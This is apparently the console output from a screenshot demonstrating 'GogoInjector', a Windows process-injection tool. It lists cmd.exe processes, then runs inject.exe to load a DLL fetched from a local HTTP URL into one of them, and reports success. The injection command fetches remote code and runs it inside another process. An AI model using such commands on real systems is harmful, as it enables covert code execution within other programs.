 C:\Windows\SysWOW64\cmd.exe
C:\Windows\SysWOW64>tasklist | findstr "cmd.exe"
cncmd.exe                    15248 Console
 1     1 640 Ko
cmd.exe                      20060 Console
 1     5 328 Ko
cmd.exe                      21108 Console
 1    12 276 Ko
C:\Windows\SysWOW64>
\GogoInjector> .\inject.exe -pid  21108 -url http://127.0.0.1:8080/rusty_inject.dll
Vroom vroom
Touran toute neuve has been injected!
OK